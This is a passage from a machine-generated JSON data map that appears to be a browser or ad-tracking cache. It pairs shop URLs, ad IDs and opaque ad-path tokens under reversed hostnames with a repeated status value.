um-collagen-y-instant-lifting-day-cream%2F":"1#1:64399","lernexora.com%2F":"1#1:64399","sibarirepublic.com%2Fproducto%2Flong-lasting-hydration-calming-cream%2F":"1#1:64399","lebensquellex.com%2F":"1#1:64399","sibarirepublic.com%2Fproducto%2F1ud-instant-lifting-collagen-mask%2F":"1#1:64399","revita.bg%2Fshop%2Fsmola-ot-bosveliya-zdravi-stavi-200-g":"1#1:64399","revita.bg%2Fshop%2Fgracki-100-naturalen-sok-ot-nar-250-ml":"1#1:64399","revita.bg%2Fshop%2Fsoevi-peptidi-mlada-kozha-zdrava-kosa-i-podvizhni-stavi-2500-mg-33-sasheta":"1#1:64399","revita.bg%2Fshop%2Fyabalkov-ocet-akaj-aroniya-i-cvyat-ot-cheren-baz-500-ml":"1#1:64399","revita.bg%2Fshop%2Fyabalkov-ocet-matcha-spirulina-i-menta-500-ml":"1#1:64399"},"moc.sdanivoorg.10sda":{"IdAds=194035":"1#1:64399","IdAds=194965":"1#1:64399","IdAds=194042":"1#1:64399","IdADS=194042":"1#1:64399","IdAds=194936":"1#1:64399","IdAds=139769":"1#1:64399","IdADS=193166":"1#1:64399","IdAds=193195":"1#1:64399","IdAds=193197":"1#1:64399","IdAds=193166":"1#1:64399","IdAds=193192":"1#1:64399","IdAds=193199":"1#1:64399"},"moc.aesrevoetyb.da-61v":{"/o0Jg1BfEfgOJoXOQMIBIN1AlCjQpFcD8DrBDaw/":"1#1:64399","/oYQSIgDMbYpkA0GSsLaeewGeGCJGJIMAggmLCU/":"1#1:64399","/o0YUP4gEApyiEW27zlOARNaviH8Rd4ACBISQA/":"1#1:64399","/oY0QQIXhgA69BV48NFfXVpDBnDDjiED5re6xgN/":"1#1:64399","/ogo0IoiBh3fAG17QG0Y7BBgEuDiBvmAn7nAGIw/":"1#1:64399","/oYrANESxPMyJAQi6irZI8jcPYzAaBUqHu7iMw/":"1#1:64399","/o0AOvIxuSDfyifJjAGCgsngbLPJQgIebSGCx3y/":"1#1:64399","/o4eDWfNTwgwNDyEIgjgEAMBQ2BSFQ3CQpn2ELK/":"1#1:64399","/oQNQDiC2EIzbZPWm7YaiAIBUbSicAFUYrvtA1/":"1#1:64399","/osgdBf4pBiGoEQ1SWQ0wiA6oIzmGA8w3XA8F12/":"1#1:64399","/ooeDgULcYRoDeRd6DAGARsXzrVSAlCiEMUIIeO/":"1#1:64399","/oAADiIBXEGRgIIFAjo9AqeffcCp2FfMd7QGlGv/":"1#1:64399","/ooTb3AqB8QgWGEInO2FfBBgenkjbjoQMNSDlDJ/":"1#1:64399","/os94IpAeWQTxiDaRHegxIgQ78BQkBCDofM5jOX/":"1#1:64399","/oQvGEBAFiQZzZNggLjDKvbICeYTmDfZBQgnpZQ/":"1#1:64399","/oUDLp2IgQDAF2EVVFENKmQfwhaDYBBJEiQsofB/":"1#1:64399","/oMKIj4MVBDDMWQewrCFUg4EENAzVQogfDFBpBA/":"1#1:64399","/ogQcXO2MQGA8dIRfgkBAkOfqAFWuOjfMxIvRue/":"1#1:64399","/oUQBNHaA8tvB5r4tQBrNxefLDABi20ipgIEExD/":"1#1:64399","/o8QxUp8DeBl2BgNU33IAyFEBmuDXHSgDbfayFQ/":"1#1:64399","/oYAGgUWfTekIeFHQEBGtvQjzAfb2InLA9S1Mom/":"1#1:64399","/oofSz6bpGcDlmKxEZRFneILQDDH4EACpItQgfA/":"1#1:64399","/oQdeBMfDUIzlNBpDUiX3YOgo6BiAEEaMFHjVEg/":"1#1:64399","/ogAArAIRUUUiaVABlYJdT5g1EPKzKQUctsToi/":"1#1:64399","/okbCkLD8A2deUwhqoSeeAQgOCYgGRcyKG0kEIA/":"1#1:64399","/oc4BmIYQ0IoDB2AzCAoiIVViEgBQVLA2ewPIwS/":"1#1:64399","/ogI3TSOweACHbuGbGkJLcYQAmLbeaBedbgIgDc/":"1#1:64399","/oUAG4E3ZIYKQEYLAkoxAPQQeLXJ2FfMggIGdfe/":"1#1:64399","/okimOhEK5PUs5rBHAwfpioAoQIIRILI5AXZ05B/":"1#1:64399","/oEunyQoB0A25gtCiiVGGUAImBARAfo0wsmEGhC/":"1#1:64399","/ogfGtkgKZFlgACgGpS2hbuAGrEQyfDJDITeubh/":"1#1:64399","/ossDFBUjUD6tf0d9IQO2EftTQRPlpEAM5BhNg8/":"1#1:64399","/ogIbfDIVUq7DLvG4CAekLKAggNQ8fNLpDclSwG/":"1#1:64399","/osfp96NSDrDQcCBEFAFHpQRfBID7IgB9Q6gQSA/":"1#1:64399","/okiV3IEBWEqfDDpTC7RmK8gQDfAtFBgvVBjpZI/":"1#1:64399","/oo6lWDSUEAQwOPQDjBWELzsbZIhNgbFspKBuef/":"1#1:64399","/ogI6TmA0PoBKRiQo0GJBOwQBoLAfAlgHLEJbiJ/":"1#1:64399","/oMIiEQBDR7OIDkDpjFohfNOUf6ooxEEgUvurB4/":"1#1:64399","/oY1EhsebI7kDQVSB1KyDfB2NGMAFQ6rgBdXpEJ/":"1#1:64399","/oUiDgNFQIIDohfQA5mSgfGEIpAEqNLlBQDmMzB/":"1#1:64399","/oQGBt9ioCIBOE5QAUr7wfgi00DESmKNAoKjdqA/":"1#1:64399","/oIv79WaBDyA9zYUQluE3ZVlAyiCATBtiEI6Gh/":"1#1:64399","/oQB3pA7UTQQYOEEpgKFfBBgPTPE597IONCDfDy/":"1#1:64399","/o0ppSgDwQBBEIS2efDAgItMFmvVRn23bA15NQ8/":"1#1:64399","/oEx6QYIGsXeNFengxk4fRWoI3HLNkGAfwhG21A/":"1#1:64399","/owA2BDhpQE7QGNuE2I1fBFnNgDqBkZIf27t5Qg/":"1#1:64399","/o85oIDA0Aw1E0dmgHiHvfQNAF5lBoixNoo6B3B/":"1#1:64399","/oQL5zM9SiAyfDlHQIiYghbBCgVFeE0agGelAIG/":"1#1:64399","/ogfNID4QWrwdoIfIwmBZEMoLgHFjBpACCrDQZE/":"1#1:64399","/oQ0koZInmAVIHAimxAPEXYFQBpBQwjfx0N6BiF/":"1#1:64399","/o0EmJo0AJ2N0OfWJBAIAhpi5dNQAowP7iJBjuZ/":"1#1:64399","/oAOlODgGSCfiDIfLIOMvHAQ2GDT2edrACbIKpP/":"1#1:64399","/oooK01gSfAI89GFiQDNpchB44EBQFDJOTuOEhf/":"1#1:64399","/o4GWsRAgPBp0Q7zKE7iakt5GiATZArTUE9aIY/":"1#1:64399","/o8heIgEDS0fDf2PQDShJGADE9DFOSbAkpZCo9A/":"1#1:64399","/oEENhKIajIWpwPDIBgfqFbAQg3QLfLSrBVDpuD/":"1#1:64399","/oQcLQDgeQIvda8DDhCREfGnCPIFjgBxeAAiLUr/":"1#1:64399","/oQ33JpnNEcb9AFZgcLQQsgB0DOeNBYDiDIlfNA/":"1#1:64399","/ow0MNGebpIQGDOBgbBDF0c2EE0DQXGAXrgfKc1/":"1#1:64399","/oMUKEBAF5ICfMNQgO4DO9NEhG5EMDftBQ1XpB6/":"1#1:64399","/oQppoI0EBZODQAAPwifhA4Qoriu6J0ABi3hmzK/":"1#1:64399","/owTpWASWIAcgQNjigIFbOdQDPfelNK3EBDBc7E/":"1#1:64399","/ooDBQQ5zEBQQ4IE8XfNEDMfB01jDQglXQ5ACFp/":"1#1:64399","/ooNBCFBeg1PflzqBVoh5A2QQRQQDIDgODDYoEg/":"1#1:64399","/o8lKIi2fGIyRESpEATLggtbRGCeeSLDQIUAaGk/":"1#1:64399","/owkIVljag4tGgfkCFkKGeD0bkxALBqkAFeFSRg/":"1#1:64399","/o4YGyYLbqQGTR9gA2EfAeeINS2I5b6SDgFsRjC/":"1#1:64399","/oIVGpkga7W7eACggPSeRbmArJQQf8DQMIRUmig/":"1#1:64399","/oEeBgggmRGASIhV4pJLHDbSAEGjAUCelRAeMpI/":"1#1:64399","/owZevife4AFTA3YvMYD7XlRAfv2av7GY7AggG4/":"1#1:64399","/oooEgE2DN2mImA7fOlfzDuabJqrDDBFiQakB5n/":"1#1:64399","/o0eVbbSBRQgMGkDftCFXf0TQIQMgRpARjA8aRc/":"1#1:64399","/o0bC1FDbgtZf64k6WSSkAmgTZwQGIEViDffoEA/":"1#1:64399","/oQQXGP9fNpEYxQBKBwDJHcFQEx9SgAeIXQBBED/":"1#1:64399","/oIxLXc2iiYOOYN1APjDFiA3pVjZPBEmEAaBA3/":"1#1:64399","/okkAeNu3GMJgLAFAE5XhAeiQ2Ar2AN38MfFkfE/":"1#1:64399","/oUYiiFasBXA8z1J7QzUtzQiEAPDP8w1ICmQFA/":"1#1:64399","/oQ9RIuCSDAgECQbPEIrWeQ8AATvGALeqNglbeG/":"1#1:64399","/oYDNSnIgQEAFDEsxh5NQsRfsCZDqBBCEfQmphG/":"1#1:64399","/ocIDzb6IZebfQELI6CLRAv7GAOgBEDQ2e3hGbN/":"1#1:64399","/oEbCDLDdgMDeiDhYHSthAQgGh4QGIRJeGvezIA/":"1#1:64399","/ooFcS8EEIBgpTGQfl5FQCi1gEJSfjDAuDBuNQk/":"1#1:64399","/oEQHIgBlNYzQAFDpoF6JfK8nAHyDCETgQG7eBy/":"1#1:64399","/owLN8vDzIyi2A3aA9Y3Pu3iUBXQYJoSALEaSI/":"1#1:64399","/o8MUaIAB0AIU5ETB9jzvAzS6iAYbmrQp35ikI/":"1#1:64399","/oIv3yYjaMAvl4vaBTTz9IJKEUjmJUUAiQEBAi/":"1#1:64399","/ookdL2ugHLAe7ocjA1fg2P4tO4fBFfMAGY5FAD/":"1#1:64399","/osfSCA6QOBBFXOfIQExQ3HAkhOUgVp10DDN4EY/":"1#1:64399","/okB8ID52AwKxUGQp2AEWVVAUisaPrMYtbiUEz/":"1#1:64399","/oY9BrfSC4wzmBVEEQv9iApAoRAoiIvQ60KPa99/":"1#1:64399","/oIUQIEDqI4oAGpiitMEzBFiDNBHDWghQiIfCje/":"1#1:64399","/oUviQFDTNDBr0IxRfVEQJbBA8gZgA3E8SpfMga/":"1#1:64399","/o0DyHYfaghp8pFFDfEsBAqQwEQIBjQhgNzChZT/":"1#1:64399","/oIaGDGegYEAFoGPlD6KMMfQVeAEvDCDoSIIb0F/":"1#1:64399","/oUf0KhmsBWBnO4BiJAiBwIZPAwD7EwA7AxQoaA/":"1#1:64399","/oYE4j4oiPTq6QIApZUQzIuBGA60PYAkgIKiUa/":"1#1:64399","/o8iNVbEbzcCXiVBuBgfOitAQQKIlRI4KBfGp5D/":"1#1:64399","/ogDKBo2pUEqNjR8Etb5fBFuOADX1NbIzlt0fig/":"1#1:64399","/okHxpBEyzQBsguAeIYsDBQ0LjQiRNCOiNFZ6fD/":"1#1:64399","/osEB0pQ1JaNQBA9zSH5AYSbAitoLKMBICwfimH/":"1#1:64399","/o4nECaZ6QzrEc38BMh9DfBqRWHAFU9Lg7eVoIR/":"1#1:64399","/oYHeCxQHIi0H1tGByIpDDBNBAEjFQJvfgAZiQN/":"1#1:64399","/oMfo0JNGDJD3ZeVE2HF2WQgaBCCMIgB3hMgQoA/":"1#1:64399","/ooC4AebknF6FhGfgQSEDyxfaIbbSAscNDgTHob/":"1#1:64399","/oUyg7Ie9JlSA2I03r8IxCLkGbDUGLApgfQeFB9/":"1#1:64399","/oABMvi5Q6EHpfilB5ouvhEGYwUEqAmwXI0IAAA/":"1#1:64399","/o4AEeEJbSDKAT4uwADCoxLGhFQeIgEfb8G6nCV/":"1#1:64399","/o4ds2BaPUYAoai1Kji1c3pWIwzwrvABTnAk0E/":"1#1:64399","/ocSqkrARQpMAFgfWWaCpwSxNeKaDbGAkgfxP85/":"1#1:64399","/owkDBSDQwEAt9GAFeE0IKfQD2gEsrBD1pISNBF/":"1#1:64399","/oQAQhivSHkU6BYLBmfXALnB6woiTAAqE700lI9/":"1#1:64399","/o8bGDRegPIAkWNeavGT0GfgWmAExuCDlRQJbDF/":"1#1:64399","/oAmvavMCuIREUUiQLAziz7BiEs1QCAzpBAYVQ/":"1#1:64399","/o4zYZjatQC67BiivUnKQU70BNAQMzFI9LEAAJ/":"1#1:64399","/oEpDSUhyEiOgIWFgpdLAWePfsgsVBHCSRQBvY5/":"1#1:64399","/oosAuT0EKPBBnA7ywbocWfiliBAmFQpzcNlZDI/":"1#1:64399","/ooBDgEiDgbBBxUGFfGoNBQAeIGytR8ENgGHXTQ/":"1#1:64399","/oA5wSP26TQ3Aiq8IkIAQaAnzU0DEYcrBitKXq/":"1#1:64399","/oAITUpGDDBBNBgNtwJEAwFEBmGDdeFQEzfYDaQ/":"1#1:64399","/oUbCEDBgATdIQgkS6vgLIxohQCeeEKyGYAGfGI/":"1#1:64399","/oUGof1AAgfAWxQzemIb2Ta8artMZDCqiZBKSns/":"1#1:64399","/okQf7SfGuCyOUAbgDFIAwLID2lGQUdgUXeiTtg/":"1#1:64399","/o81CAGiSkIBhdwQAEBBofmik0QEqIajgkDtEgA/":"1#1:64399","/oYdKItiMi9QkHN0jBQBAEjI5NIpg8BkDKfi9fU/":"1#1:64399","/oMHvgfCvDBcpFfgDG2EcnAQMNBQIR2bg9tNVDA/":"1#1:64399","/o4D0geATGD5SLsvGRKIfvSQrSCgI9YfAtJbI1A/":"1#1:64399","/os9PPIPA4EYFvQUBzpGhWAciBUnmaAohi43zJ/":"1#1:64399","/oYECEQ9fUyVIeFDNjQ9nSQFMIntDrjgBA5371B/":"1#1:64399","/o0A7BDcpQEMgKNQIj4ofBFcF4DfFqDQ2kxSACg/":"1#1:64399","/oEaTsQXBmIpzY0EmTYFiUAjaBP690Di2AG6Aw/":"1#1:64399","/okgwDYiGxAWAyoBAiURKkKaVqASQgEyPIIzam/":"1#1:64399","/oUKZQgIGdbeDrWEgtSLUGceIqDLAAbAl9hCfDA/":"1#1:64399","/okwIAYibaTFMDIU3LhQAASVNzXUDivAIBQ1iE/":"1#1:64399","/o8JGweaVfAPbGfQIgGjIAJCgpDlLQP74SZQA1C/":"1#1:64399","/oIpTfWA9sIJuNDnSAeg6IMQ1ePG5oCDg1GWbdL/":"1#1:64399","/oskUjA7IJY2Q9ZIipz1BUIAPiaQFAU54EDIsP/":"1#1:64399","/oAVxAeouGDUSL8SGBPIJ5egfhCgRLsUAhGbuLA/":"1#1:64399","/oAS0M8frGQ6gRMxCaARAXCbRg5bcA3VMfDBJ4e/":"1#1:64399","/oEYkCAAGkFqu2ddLId36pAgwMGHfefeAx2RTDT/":"1#1:64399","/oYfRZMeghCDFfANIQEzLkLAgws4AyS68DGbCEJ/":"1#1:64399","/oIfmIBtHN4ovtGQKWOA7ErI9wQi6A0AXpOBoEi/":"1#1:64399","/oMdIQEoIgAE5BNzLNFf8apDBwGSIfEDBbVy8QJ/":"1#1:64399","/o0MmoI7EBXGXKATVwifAAkQZ6ipNK0ABRwGmWx/":"1#1:64399","/ok0WQMFbbbgZRNfSDIDAIeknbmSAHCCGmhE7fw/":"1#1:64399","/oYNSQI0ED6jGuB40gEfgARQEYFcMHpBD3fVNlK/":"1#1:64399","/oo0moGsG4A8IlAim1AHERwKQBdBHwKfHpdrBiM/":"1#1:64399","/ooEQgfSMDGKlF6MMNRE7evQeIFAIPQlA5J2LfA/":"1#1:64399","/oItfQFDcNDBp3EAKLGEEuoBA2AbggpAjBpfDnA/":"1#1:64399","/o0ebIGWeeqXFNIwA3PCyEJ1IAQLtDSAEgBGgPI/":"1#1:64399","/oEgePjKMrFzIpA2zxkRAGWQGenMJyHAbf8gleA/":"1#1:64399","/oEChEYiMQASI9QBAiUEUtEaydAFQQE1P5Iz66/":"1#1:64399","/oEfRlUbXGMDew2xEidFvcQdfD6J6IACyzKggaA/":"1#1:64399","/oUQ223ICeSeGjqMVFA8CWfAAgeQ77U0hGZBlzM/":"1#1:64399","/oc0Uf8AlfAQeTn6mgDbSZoCGSEDgFGlLPEXI2i/":"1#1:64399","/ogRfQAIGlceGWemgHkDyMF6IfOLYC2A5gNF19A/":"1#1:64399","/osINJQpAbScWqs4LDBQDIRFyeEgB3gfqEZDACY/":"1#1:64399","/osbDnDdXAb3RJAiSongLIoDcgCAefEikSAGeGc/":"1#1:64399","/oEgDoiBdmBAg9EgzakiIW5AAHQVwPzi3k0f68U/":"1#1:64399","/o8ylGxgChESwfbLpAUQzEXIKfmD1yBBQxD2NSF/":"1#1:64399","/oIL3KDQIeAoJMQfgIWBhYtiKg4eeI5egZQqAQG/":"1#1:64399","/okijEoJfhKtII5BmSNn0pIipqx3BNowAAXwz8A/":"1#1:64399","/oAR85LB7IiAZEtAoHQioBLBDA9RDfmiC0mP1w3/":"1#1:64399","/owJCXUDqIFDxEhByXOEUc3oqBftlfRZKoIHHgQ/":"1#1:64399","/oA28BbfDQIh0NJpDfJVEdSOSJBbAQETxFQU8Eg/":"1#1:64399","/oMebt7EzMBsuL3g6GweZLAAIDfA8FDQY8CSRlE/":"1#1:64399","/okfzA0gKQIurraGDQASIVGrClIbvofQeAAQLqj/":"1#1:64399","/oEfGHggCoFBCACgcuSp4bdAPuEQOfDpDID9e0q/":"1#1:64399","/ooFi2xYjKCR4uGZfUFMAAejggQetQMldGIAAde/":"1#1:64399","/ocrDp7SwA3b1IzCGLtAqvgRGGAegheqCIIe60B/":"1#1:64399","/o4EAjEY0SgBauGOX3xJL6IavmrLSaAdilViMP/":"1#1:64399","/owKigQeID2eVjCN5AEfZA9gEvFDpQSDGUocbKK/":"1#1:64399","/o8iUiDR0oAN7AqJQi8hpJmKAocFfEcgpBVLwIB/":"1#1:64399","/o0gVRBpzEAoGbOQByAsi3bjJOIxmwjib0KAPLf/":"1#1:64399","/o4RIFvleg4mMAdbFFvfGeG42flALdW7AOEnkQ6/":"1#1:64399","/oUElgYWNrTAfD4efMAMARafftwFAxKbZl4Qa8T/":"1#1:64399","/owBrpiwQxEDAfipDEQcfA6MILKBWBNg8DpIwAB/":"1#1:64399","/ow0EgaQI038zBlpnZFMhDtECADfmfZADNQB51Q/":"1#1:64399","/o8zpQQu5EDAketRt0PF8BNnbPDggaBu5Iaf0JE/":"1#1:64399","/oAPMyFAUwL5IAFAtAl9f2eAWiIgNeGuGRUfKlr/":"1#1:64399","/oYEAzEY1aiBk1S2Xv7DG6IaNZKNN2A3iHSiMP/":"1#1:64399","/ogWUKYOHaP3wpaU1DRPAAZggzMmbiPAIBQ1iE/":"1#1:64399","/owNGIRAzAwCEHPKHHiUpfQsAt6EB9ixkookESB/":"1#1:64399","/owmPtDSAEAUaU1QDzBMEV65ClIRNgwFTpKBeQf/":"1#1:64399","/oAYUPAMEA6pih7O2zuWXUJaZiIx2DpAyBI3QA/":"1#1:64399","/oQVMIgDf9MAbKGFbxFWeDbSQBGrA5CphEe8QCQ/":"1#1:64399","/oEiG2BNpRAokBSZQi9kfZR4BcBHfEScdEa7gIB/":"1#1:64399","/oUMBFJoE3MjBOBA5gQQPffiMiDANcQN4B5XTJI/":"1#1:64399","/okAHBDDoQEmQENQEwXafBFPWtDibJjIzEaK0fg/":"1#1:64399","/oEQ6RG9N8IQBDB4BEpQg0bDfFkfQABuGtEtFjR/":"1#1:64399","/oghx1QoB0AG65AciiKEAmAIABAZgfkow1mELcU/":"1#1:64399","/owfs2uKQHBBF0SQQgI42hKAKWqzghpeLDDN9EA/":"1#1:64399","/o4RD2NQi1BHU8QaIADgCdE5sPbiAzyRcA5UzY/":"1#1:64399","/oUBKAo2ALF8IGDKQIpEDkvfME02igLfiBQAYSN/":"1#1:64399","/ooQwcAIFngA7XIRSUjLeDCAeufTb7UgHbKGQGV/":"1#1:64399","/oEnBGfsVtwwmBcDEQv8iAtAokAiiIGBj0QkdYo/":"1#1:64399","/o8QDwE9DgnCBfLEFf8pNBQArIcxBwMEzU5L0tQ/":"1#1:64399","/oEYMZBUbKUGdcIia1GEUDAiSpvAzIQs7WiQ1A/":"1#1:64399","/oERfg8feMDaSXYLGJKQDg0QiiCgIYWaABabi4A/":"1#1:64399","/oQADQRICNeSEeC2CEFGL3Ih7ghWbIILA95RGen/":"1#1:64399","/ogAiUmLt31AIUB94iQ4WRaK3RhEYtczPCArkC/":"1#1:64399","/oYGufjAAguAXhQXeIkb2li8XK0MeDCpiuBpSJl/":"1#1:64399","/o87NeEEkFGNLoRQUDMx3nOgIDfA1FBQKnBJpZE/":"1#1:64399","/oYO6BeAdeAICk6AjQGbSf1CXHIDgLGTgrDEE6d/":"1#1:64399","/oYDa5hQgQ7AFsEpmFiNLoSfnfqDgBBLImgupUK/":"1#1:64399","/oogtKEMipBetxwnrADBCNMVSFgUQQIfNTD67Is/":"1#1:64399","/oYeqvAlAfAggPQIJ5vX8MKAYefOupIQjtFMOZf/":"1#1:64399","/osBmBiwvIw0QuCBiEAFSMoiJoovCBAfo3PAuLc/":"1#1:64399","/okQstkeJeFnY1AWsELIAJLIGlQG0d2g6peCf2w/":"1#1:64399","/osQBkIlZirhHERigowhAVTafda6NBLDezIBrnm/":"1#1:64399","/oYlkeA4gS0DrPZVkCtLIAkGxGkAbNfbRgoedgk/":"1#1:64399","/o8UjIR2BYvQIqiUAtE0NjATAaDzDy6TbLiU1Q/":"1#1:64399","/o4tImAgG0IoSBRAyAApi3BAiEkBQdgAb7wfAJk/":"1#1:64399","/ogKSCU8HEXfFD6rAIAhQlWOIbfiaDDgqGfxIBg/":"1#1:64399","/oEH4YlUiaPozEBsSGPhiIAEtJxUQIAmbAoi16/":"1#1:64399","/oMEDQNQ2x5zaGCOeSPfD2ySAE8gAa5EIIAfFb2/":"1#1:64399","/oYGIlImgpIWZdLMG6gLeJVe1atNeCbAllSQVAD/":"1#1:64399","/okaGXRIIQDAQ9aWeoILgYeJZelFrwGAqGCCbgz/":"1#1:64399","/oAX52FoDEISQg6SQSSf46SjANnPfpDQzBgXMBo/":"1#1:64399","/ocaDeEYDg5PBwTxFfspNBgAgQ10nnOIcjxSptQ/":"1#1:64399","/owQkJloJrFfRVAWiYoIAiLIGEeG3KEg0teelZQ/":"1#1:64399","/oUdE76XleQMFXkgAJcDA8YQeSUIdrhxDgsfLtC/":"1#1:64399","/oowq5DhREAgeftQGoDVEiU3I9IVbAkFhSDCxKf/":"1#1:64399","/oIDwyZflgiDXoFJDimzBAMQGEuIBeQZgNUdyTv/":"1#1:64399","/oAuQoAf3BQQk7EEpsKFfBBgd4EHnExIaNCDtDD/":"1#1:64399","/o8ZoBfyrBiroEPLwbQ0wiAPFIvmpAv111AbLBl/":"1#1:64399","/owBbI9o6A5KToGQpSAPW1NAUiFaPXMYQbiUEz/":"1#1:64399","/oUlpBU2MEw0FGStAeguQSAovNsP9DBg5DfmIxQ/":"1#1:64399","/o8GbDEA3IeRQ2bGpECBW8gFD7Ala1Df67NArze/":"1#1:64399","/owfEAvlIen77DXSKFLdXGEIBKGqkeRAPbQCtxg/":"1#1:64399","/o0IAEQD6bybgA8GSeL9Je5UnVLFGLIIAgeZYCK/":"1#1:64399","/oUAgwIk6m5oAYeDEqwEVBFkDNB9D1gmQpQfM2z/":"1#1:64399","/o0NA6OvREVWawybv2TiYQRI0MlahiAaQoN6MB/":"1#1:64399","/oIQtqFufm0iW1oAXATBKcdiRopopwA7I0uLJEB/":"1#1:64399","/oQctEdQNODGghxB7BPgiUQBkIfDkpeiBgQv7CA/":"1#1:64399","/oM4nYgQDpBM6bx9FE7aRBAQFDBsSfSygxNIf6i/":"1#1:64399","/oMFU1vUzIAiQAwKAPMQEJniUBkFY7oCAxEacj/":"1#1:64399","/oQxqNQoB0Al8L9piiBh0yAIdBAgGfoCwWmESNK/":"1#1:64399","/ockBnPpEJ3NDdBHtgRQBbfEZFDANNQSruZf3GI/":"1#1:64399","/oA9E7iPLaZ2YoWWIj7xUQazAFAB8UIho4jAiB/":"1#1:64399","/oAOm2pi9TQxAsKo7B53FOXwIBfAyiAQPDAl0RE/":"1#1:64399","/ooTx9B6Uazio9Y53A0AriNVEuQBivU4Ka2ArI/":"1#1:64399","/o4KhsODoQBgk4MAbwieQD7AqOGPdfDA0nBcNgU/":"1#1:64399","/okADgvUN4OSIeCeKDpGQFQz5gTCbIrLA0IfGSg/":"1#1:64399","/o8SfgNJ9HCTQlALbfDdIAlVgPkGHAtel5xLGIU/":"1#1:64399","/oIttHBaUUYA9WiXQEi0cFmmI5zDCvAOlAAK0E/":"1#1:64399","/o0CBXTkEqOVEgIhQFBFpAeiDgIpXIBpxfPQCRr/":"1#1:64399","/oIEgzXlErBmA0AH0HJklvrIQiASiaEb2UYVw6/":"1#1:64399","/okp6IUGGA6ibAQe2SIIEZOLWGJDMgLeXCygGGf/":"1#1:64399","/oQE8wWZRAZjbRM17QUeDhQ1fQSQGkP3gAfCAgA/":"1#1:64399","/ooekdR2jMrGf5feIOuLl3gBZG0FgRAFD70AA8A/":"1#1:64399","/oYRTFA8WQQQFwEEppRFfBBgreAzcE5I9NSD0DX/":"1#1:64399","/oMdDW1GXLFu5luKi5bJ9ACfG1VeIEgQeASX3dI/":"1#1:64399","/o8AFUDBaQMNQ4PGxgf22lIqUpftRbDgrEgEgAB/":"1#1:64399","/oke3NZIRgDASH9ietULgKaS94fMVwGAuGClbAB/":"1#1:64399","/oIQVIgGD28eKAqGlaLCUe0fPg2yMjILAAJeRFV/":"1#1:64399","/o436GlU1Bu1iaiDzq3YA2BIcKEFA7i6AUAQ0P/":"1#1:64399","/ocAPLMAp1xBEzYU98Js8zi33lQQTTiIaAFXSC/":"1#1:64399","/osAg9FOpcfHmDjeRbfHCsXGxAgEMDviIxRh5Qc/":"1#1:64399","/ocoLQQkW7DAxo8IKr6F8BNpgpDTgiBuPI2fgfE/":"1#1:64399","/oMKmVmwkfAIlELgNQBm0obATpiAoiB5Di1KET8/":"1#1:64399","/oAuDnfmCYgjNDEBEQnfEAkBQZBQFI1BEpbb2zJ/":"1#1:64399","/oEfSFkbIGdDbf3bE84FNbI82DPIWEACmeFQg5A/":"1#1:64399","/oovZMIAah7QOZ7DBgYAE8iUt3SwkNa0zaxTAi/":"1#1:64399","/o8IiMqE7ziGVAaU9ADQkOYLcNsBUgw4aJUAPE/":"1#1:64399","/o4DfAgZRGmOEvFepAIeKAyAYbLKFKkGMvMk21e/":"1#1:64399","/oQYUvxnEAoAihik9zIPdUHaZiFUcJkApBIlQA/":"1#1:64399","/ooZYOIxAvGqAC85MAauRUzYUHQDriiUXE2B2F/":"1#1:64399","/osBRwQCi0NASnJZKAxiiwNBeBpAmuAZEIGP8oS/":"1#1:64399","/oMJR0ocEEvN3gIDQfBFpA7qDgSQNFBzofPSDpp/":"1#1:64399","/oIBAQNtIri0EfAbC6hBD5IrJqpcIihiwABK0X7/":"1#1:64399","/o8DDWEwgcI1P1F0EQUnfhDi6KPJEBRgCfpQ9AB/":"1#1:64399","/oIMKrh2EoeN9QEpIgBFpA7FDgzQ3BB5lfuSDTp/":"1#1:64399","/ocEFQf1kDBFpFyaDEKE0taIjSBQE29KgfDNXIA/":"1#1:64399","/ocCRuQE5UBsZtDQcEPksKLgIDfAgFBQYeBYmyE/":"1#1:64399","/oYBWAdXHNFoCBDXQIpED9QfgEmMkgTxfBQd2ZN/":"1#1:64399","/o4Eg3BfEtgaRnvoQYIBzNsAbMZQZFSDfDgBTPp/":"1#1:64399","/oAAAQgJN3o0EfARF80Bt9I0pohqmiTiw8kBBdW/":"1#1:64399","/o0HrQf6tBAs0iaVBipiGImI1lAoEgLlw0Ump2A/":"1#1:64399","/oky42igyQE0rdDFB23pDODKBRIetQddfgAYFiN/":"1#1:64399","/oIYAJqp3A22G0egRbzeCD8qLvIE5IQLbE3HteG/":"1#1:64399","/oYpK0DGQERFrBmNfDgnVaQpeYSN1SAEzEIYBgR/":"1#1:64399","/ogBiAlWLhFkEMDpQIpED4bffEtY3gVQEBQutoN/":"1#1:64399","/oAIb2fRqbkuxLeGjCAe8LtAgADgGjEq5DQlSAG/":"1#1:64399","/oEFKQDLWAQPexzgAoYGdfHIRSMELM8fCoo5S01/":"1#1:64399","/owCtAzRiWWyT7GMgQSQMeA8EIUeTAvfrDgI70b/":"1#1:64399","/o8FueKdSgAarDC4gEkHfKb9CgqDfI8cJGtAAQD/":"1#1:64399","/os0Q7rgCQEvygJKBPfpDBDtBQIXyQzAfgAGFKN/":"1#1:64399","/oILHVA8TdggePIISClLeDCAXe3rWtUQ8bHGqGX/":"1#1:64399","/oEI44iAmoB0RpHBG4wVwA81tIfdhbOAivKEvHQ/":"1#1:64399","/oEI2EQD3buebAqDSuFM7f3DRoemGSEEAgSWCCV/":"1#1:64399","/oEAj0H8ebRIhFgDyC7GNPdLbe1BTAAAgRetSRG/":"1#1:64399","/okBdIpqBLHEECGFV4wEQWQAp6ogfeQ32JgNIcD/":"1#1:64399","/oAjKKAztAUAiv3gZAzawYC9XBaEHINYAJM3iU/":"1#1:64399","/okOOEUYRgp9NAQsnpRIarYF3DsBJQPfeBHgWD1/":"1#1:64399","/oooBnfDPFEVQE0lMgNREAB3D1yjQIQgfgpu6TE/":"1#1:64399","/oQAVH00A935iCriIs1EQjPAuTnwfFR6GL1oIPB/":"1#1:64399","/oQFI2RGvfJ3elISXfQokA3rIgmeLQMk2GIAASI/":"1#1:64399","/ogmIguSQh6h3B1pm9FurDfEGVDpMfQAZNgB26Q/":"1#1:64399","/oo9RMaAljIhizQiSAADIIGQteiGZeCDgfGMbbL/":"1#1:64399","/ooQLGK6ZkKfMAAtM7rIAyXQMhfMYEGg7e8efkA/":"1#1:64399","/oIHiTgkSpRBew4oiBnFEgQD0DMANbuXIQpfsQU/":"1#1:64399","/oMeKTgGuQMKINSOaeZAAIjaLqfTfzaCRTO5tAf/":"1#1:64399","/owsmBiwoIV0QDPBwEApXFoiQMlHgYAfL1TARFW/":"1#1:64399","/oIG0QffFDBdpFuTDwKEWlkI5SBQEaFZg9UNRsA/":"1#1:64399","/oMtnBP8fBiCoEwFAqQ0wiAk8IQmgAMdtkATBZH/":"1#1:64399","/oYh